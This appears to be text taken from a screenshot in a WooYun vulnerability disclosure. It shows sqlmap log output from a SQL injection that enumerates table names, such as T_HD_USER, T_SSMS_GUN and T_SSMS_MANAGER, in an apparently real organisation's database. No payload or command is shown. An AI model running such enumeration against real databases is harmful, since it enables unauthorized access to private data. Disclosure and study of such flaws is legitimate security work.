 管理员: SqlMap
[18:53:15] [INFO] retrieved: T_HD_USER
[18:53:15] [INFO] retrieving the length of query output
[18:53:15] [INFO] retrieved: 10
[18:54:02] [INFO] retrieved: T_SSMS_CAR
[18:54:02] [INFO] retrieving the length of query output
[18:54:02] [INFO] retrieved: 19
[18:54:52] [INFO] retrieved: T_SSMS_CAR_RELATION
[18:54:52] [INFO] retrieving the length of query output
[18:54:52] [INFO] retrieved: 25
[18:56:14] [INFO] retrieved: T_SSMS_ELECTRONICDOC_BLOB
[18:56:14] [INFO] retrieving the length of query output
[18:56:14] [INFO] retrieved: 30
[18:57:58] [INFO] retrieved: T_SSMS_ELECTRONICDOC_BLOB_CACH
[18:57:58] [INFO] retrieving the length of query output
[18:57:58] [INFO] retrieved: 27
[18:59:13] [INFO] retrieved: T_HDTY_SYNCINFO_BAK20141021
[18:59:13] [INFO] retrieving the length of query output
[18:59:13] [INFO] retrieved: 10
[18:59:52] [INFO] retrieved: T_SSMS_GUN
[18:59:52] [INFO] retrieving the length of query output
[18:59:52] [INFO] retrieved: 19
[19:00:53] [INFO] retrieved: T_SSMS_GUN_RELATION
[19:00:53] [INFO] retrieving the length of query output
[19:00:53] [INFO] retrieved: 10
[19:01:29] [INFO] retrieved: T_SSMS_LOG
[19:01:29] [INFO] retrieving the length of query output
[19:01:29] [INFO] retrieved: 14
[19:02:23] [INFO] retrieved: T_SSMS_MANAGER
[19:02:23] [INFO] retrieving the length of query output
www.wooyun.org